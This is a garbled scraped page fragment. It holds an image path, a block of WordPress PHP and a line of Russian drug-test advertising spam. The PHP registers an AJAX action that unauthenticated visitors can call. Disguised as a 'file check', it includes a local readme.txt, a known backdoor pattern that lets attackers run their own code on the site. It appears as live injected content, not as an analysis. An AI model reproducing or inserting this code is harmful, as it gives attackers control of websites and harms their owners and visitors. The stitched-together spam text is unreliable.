
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Тест на наркотики купить
украина